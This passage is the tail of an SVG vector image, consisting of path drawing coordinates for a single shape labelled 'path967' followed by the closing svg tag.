-0.541936,-0.119029 -0.857134,-0.05035 -1.160311,0.252828 -0.410574,0.410571 -0.408827,0.713852 0.0138,2.397732 l 0.166163,0.662048 -0.637822,-0.417914 c -1.469971,-0.96316 -2.339377,0.131883 -2.339377,2.946513 0,0.847295 -0.08852,1.540536 -0.196715,1.540536 -0.108193,0 -0.341128,-0.573082 -0.517632,-1.273515 -0.858218,-3.405723 -3.094563,-5.359673 -5.212615,-4.554392 -0.902282,0.343048 -1.081811,0.167478 -2.291987,-2.241452 l -0.933479,-1.858143 -2.696143,2.438184 c -2.663468,2.408637 -2.69212,2.44601 -2.36408,3.083801 0.182634,0.35509 0.506563,1.065051 0.719844,1.577693 l 0.387782,0.932077 0.587886,-0.446928 c 0.323337,-0.245811 1.241444,-1.021199 2.040236,-1.723088 l 1.452348,-1.276156 0.87326,1.215513 c 0.982178,1.367121 1.416881,1.485879 2.229471,0.609079 0.6802,-0.733949 1.055093,-0.757773 1.867569,-0.118679 0.607984,0.47824 0.938244,1.207826 1.75347,3.873642 0.491288,1.60652 1.209335,2.673255 1.799443,2.673255 0.652243,0 1.728945,-0.946306 2.10747,-1.852243 0.183956,-0.44027 0.334466,-1.406208 0.334466,-2.146528 v -1.346035 l 1.204809,0.610521 c 1.393441,0.706112 1.774309,0.749021 2.191069,0.246858 0.242191,-0.291827 0.224101,-0.673054 -0.09158,-1.929804 -0.216372,-0.861377 -0.393402,-1.632159 -0.393402,-1.712851 0,-0.08069 1.012703,-0.07238 2.250463,0.01848 1.88845,0.138621 2.30138,0.103831 2.56706,-0.216284 0.57293,-0.690345 0.18178,-1.188192 -1.9881,-2.530404 -1.59605,-0.987258 -2.07345,-1.396155 -1.8696,-1.60133 0.15056,-0.15154 1.60628,-0.768766 3.23493,-1.371611 2.85372,-1.056305 2.96119,-1.12161 2.96119,-1.799467 0,-0.604798 -0.18165,-0.797247 -1.29603,-1.37308 -1.33571,-0.690203 -2.2213,-1.365894 -2.2213,-1.694808 0,-0.103259 0.79839,-0.685359 1.7742,-1.293554 2.43086,-1.515089 2.88631,-2.038186 2.79036,-3.204796 -0.073,-0.887633 -0.19719,-1.016102 -2.43016,-2.514052 -1.29427,-0.868241 -2.42245,-1.651598 -2.50706,-1.740793 -0.0846,-0.0892 0.58499,-1.399098 1.48799,-2.910891 2.2854,-3.826187 4.21839,-8.128828 5.72638,-12.74636 0.70649,-2.163307 1.35373,-3.937131 1.43832,-3.941832 0.19453,-0.01082 5.83249,8.552691 8.37882,12.726603 13.66726,22.4032 21.16627,42.530246 23.40823,62.82674 0.50409,4.56362 0.43223,16.07041 -0.12119,19.40594 -1.96079,11.81774 -6.84953,21.58439 -14.77285,29.51294 -7.97259,7.97786 -18.41449,13.42608 -31.816908,16.60096 -0.648076,0.15352 -0.537031,-0.051 1.476006,-2.71899 2.721752,-3.60725 4.709202,-6.56466 6.482722,-9.64661 12.06576,-20.96726 16.92286,-51.59024 13.718,-86.489066 -0.90839,-9.891754 -3.07555,-22.684594 -4.06946,-24.022185 -0.59023,-0.794329 -1.70476,-0.925489 -2.48634,-0.292603 l -0.58216,0.471407 0.56699,2.876227 c 3.1688,16.07447 4.30933,29.146384 3.86701,44.320699 -0.43928,15.070291 -2.93338,29.668621 -7.34156,42.971381 -2.08142,6.2812 -3.42596,9.61961 -6.05713,15.0396 -5.30459,10.92696 -11.614544,19.60361 -19.071533,26.22473 -1.567013,1.39137 -2.903241,2.73673 -2.969396,2.98971 -0.166592,0.63705 0.322578,1.52373 1.041243,1.88735 0.769618,0.38941 0.69884,0.398 1.693239,-0.20551 z m 1.05887,-19.87676 c 0.698141,-0.54915 0.853968,-1.56913 0.335932,-2.19884 -0.16677,-0.20273 -1.285644,-1.11602 -2.486386,-2.02954 -2.688834,-2.04565 -8.591551,-7.93221 -11.078621,-11.04829 -5.369612,-6.72765 -9.03685,-12.95239 -11.282767,-19.15127 -0.470281,-1.298 -1.130966,-2.62228 -1.512761,-3.03217 -0.372808,-0.40025 -1.143175,-1.35539 -1.711927,-2.12253 -1.10167,-1.48595 -1.248233,-1.57954 -1.67268,-1.06811 -0.319689,0.3852 0.854162,4.93153 2.273115,8.80379 2.134879,5.82599 6.458947,13.4561 10.236677,18.0633 1.953484,2.38241 8.240109,8.49937 11.716785,11.40059 3.82611,3.1928 4.032552,3.28773 5.182633,2.38307 z M 56.056296,144.7268 c 0.97764,-0.79165 0.731912,-1.66268 -2.410892,-8.54593 -1.620445,-3.54904 -3.051288,-7.0066 -3.179654,-7.68346 -0.461842,-2.43528 0.342287,-4.95367 2.238611,-7.01094 1.206785,-1.30921 1.369257,-2.51115 0.441044,-3.26277 -1.029221,-0.83342 -1.925652,-0.60183 -3.301251,0.85285 -2.729807,2.88672 -3.820203,6.8838 -2.919129,10.70068 0.418045,1.77081 6.271432,14.67544 6.849295,15.10025 0.59886,0.44024 1.636862,0.3717 2.281976,-0.15068 z m 17.964557,-12.65098 c 0.486592,-0.13516 1.047542,-0.49425 1.246555,-0.79798 0.342779,-0.52315 -0.194884,-1.77851 -10.205589,-23.82841 C 59.24973,94.647541 54.452114,84.121005 54.400445,84.05713 c -0.207008,-0.255921 -3.305297,1.579115 -4.302433,2.548221 -2.021436,1.964611 -2.832151,4.255009 -2.826358,7.984904 0.0081,5.200727 2.559985,13.726335 6.386798,21.337485 2.729462,5.42863 6.993944,10.70109 10.685791,13.21156 1.744245,1.18608 4.518111,2.42998 6.262334,2.80824 1.940766,0.42088 2.310769,0.43478 3.414276,0.12828 z m 6.574798,-3.41071 c 3.631196,-4.04198 4.41606,-12.09801 1.9953,-20.48025 -2.223625,-7.69964 -7.809773,-17.833328 -12.420841,-22.532343 -3.836304,-3.909475 -7.302491,-4.965464 -11.671072,-3.555649 -0.979364,0.31606 -1.82997,0.703145 -1.890236,0.860193 -0.106068,0.276408 20.56499,46.002989 21.093901,46.661959 0.495398,0.61721 1.896557,0.1552 2.892948,-0.95391 z m -43.649908,-0.78472 c 0.195956,-0.42431 0.763672,-1.80848 1.261595,-3.07593 1.203917,-3.06456 3.384362,-7.32258 4.133205,-8.07142 0.331146,-0.33115 1.773965,-1.11986 3.206264,-1.7527 1.432302,-0.63284 2.943823,-1.30636 3.358938,-1.49672 0.723221,-0.33165 1.307126,-1.17921 1.307126,-1.89735 0,-0.1864 -0.254705,-0.63503 -0.56601,-0.99694 -0.762775,-0.88678 -1.48528,-0.82505 -4.199924,0.35885 -5.190776,2.2638 -5.770026,2.70881 -7.596426,5.83604 -1.157407,1.98175 -2.105938,4.0289 -3.428787,7.40009 -1.265796,3.2258 -1.247213,4.05374 0.103746,4.62177 1.007957,0.42382 1.966329,0.0573 2.420273,-0.92569 z m 65.024017,-4.06384 c 1.06086,-0.83447 0.87054,-1.58556 -2.004831,-7.91193 -3.591144,-7.90122 -3.766332,-8.22256 -5.341563,-9.79779 -2.255404,-2.2554 -4.958931,-3.36842 -8.194874,-3.37375 -1.998043,-0.003 -2.81496,0.28449 -3.198773,1.12686 -0.376039,0.82532 -0.339963,1.14077 0.210489,1.84056 0.437252,0.55587 0.679305,0.61948 2.72896,0.71717 2.89215,0.13783 4.377951,0.75844 5.953284,2.48664 0.919371,1.00858 1.624836,2.31567 3.550385,6.57817 1.321668,2.92573 2.720837,5.98836 3.109261,6.80585 0.952039,2.00371 1.965502,2.48958 3.187662,1.52822 z m -57.4629,-17.55378 c 2.253037,-0.52994 3.031987,-2.04198 1.697714,-3.29547 -0.600633,-0.56426 -0.650431,-0.56966 -2.62297,-0.28446 -1.706027,0.24666 -2.201657,0.23401 -3.270796,-0.0835 -2.073629,-0.6158 -2.559335,-1.31193 -5.592935,-8.015996 -1.504142,-3.324063 -2.956951,-6.234777 -3.22846,-6.468255 -0.95678,-0.822756 -2.353766,-0.447433 -2.857047,0.767595 -0.281917,0.680607 -0.161816,1.030096 1.941315,5.649122 1.233003,2.707995 2.614788,5.687734 3.070634,6.621654 2.135745,4.37558 6.084829,6.23307 10.862545,5.1093 z m 58.26835,-7.941192 c 0.73977,-0.69498 0.74701,-1.88347 0.0156,-2.564635 -0.6795,-0.632855 -7.036666,-2.798082 -10.127472,-3.449385 -2.735349,-0.5764 -4.432996,-0.619333 -5.774468,-0.146034 -1.817885,0.641388 -6.715064,3.058929 -7.021324,3.466148 -0.544346,0.723791 -0.371711,1.919376 0.360284,2.495165 0.872265,0.686124 1.227037,0.602404 5.128738,-1.210297 3.086126,-1.433791 3.309069,-1.499721 4.547971,-1.344929 1.756102,0.219411 4.982422,1.108533 8.21672,2.264399 3.158861,1.128907 3.891351,1.20596 4.653921,0.489568 z M 79.64559,90.335034 c 3.223261,-2.134998 4.919728,-6.149349 4.059148,-9.605159 -0.337768,-1.356369 -5.47739,-12.848048 -6.027175,-13.476162 -0.597026,-0.682085 -2.092504,-0.563396 -2.704511,0.214644 -0.276516,0.351531 -0.502755,0.803547 -0.502755,1.004481 0,0.200931 1.241088,3.106197 2.757975,6.456148 1.516884,3.349948 2.831428,6.498542 2.921208,6.996874 0.336906,1.870056 -0.667368,3.911248 -2.611356,5.307591 -1.201725,0.863183 -1.655647,1.760373 -1.332402,2.633529 0.524608,1.417087 1.754452,1.58443 3.439868,0.468054 z M 48.897168,85.264851 c 1.296795,-2.836576 1.742799,-3.522316 3.075053,-4.727937 1.104154,-0.999202 1.726765,-1.367558 2.643994,-1.564269 1.928233,-0.413531 4.304526,-0.312933 5.508046,0.233177 1.207237,0.547798 1.990977,0.609138 2.411383,0.188732 0.477303,-0.477303 0.338199,-0.977642 -0.625582,-2.250143 -1.219817,-1.610547 -3.031795,-2.95231 -4.662537,-3.452588 -0.733787,-0.225111 -1.361579,-0.42417 -1.395096,-0.442354 -0.175733,-0.09534 -0.807447,-5.614888 -1.035062,-9.043765 -0.554093,-8.347007 0.572403,-16.387441 3.081969,-21.997783 0.477428,-1.067327 0.920594,-2.360342 0.984813,-2.873365 0.100382,-0.801914 0.05517,-0.920909 -0.322291,-0.848217 -1.699823,0.327354 -4.803987,11.808408 -5.695581,21.065641 -0.345142,3.583533 -0.164038,9.303793 0.372473,11.764762 0.203588,0.93386 0.370161,1.767272 0.370161,1.852028 0,0.08476 -0.557584,0.336477 -1.239074,0.559381 -0.681491,0.222904 -1.674228,0.679982 -2.206087,1.015729 -0.531856,0.335747 -0.988146,0.575279 -1.013975,0.532295 -1.25392,-2.08677 -5.749029,-6.564635 -9.125023,-9.090017 -4.801005,-3.591351 -12.406688,-7.829892 -17.05352,-9.503688 -2.279865,-0.821211 -2.954097,-0.926724 -3.215816,-0.503252 -0.303402,0.490915 0.520032,0.961404 3.363182,1.921642 4.495595,1.51833 7.526264,3.182836 12.297244,6.753893 2.718997,2.035159 8.976356,8.009115 11.232083,10.723371 l 1.122272,1.350401 -0.483208,0.97665 c -0.709122,1.433265 -0.983396,3.514913 -0.711092,5.396979 0.127228,0.879361 0.233488,1.672909 0.236129,1.76344 0.0026,0.09053 0.182149,0.341947 0.398904,0.558702 0.542321,0.54232 1.35298,0.369518 1.686238,-0.359445 z m 25.123743,-7.706557 1.612498,-1.503805 -0.771602,-1.615647 -0.771602,-1.615644 -2.78149,2.555552 c -1.529819,1.405555 -3.308773,3.098721 -3.953235,3.762591 l -1.171745,1.207037 1.535606,0.85564 1.535609,0.855639 1.576733,-1.498779 c 0.867203,-0.82433 2.302355,-2.175491 3.189228,-3.002584 z"
     id="path967" />
</svg>
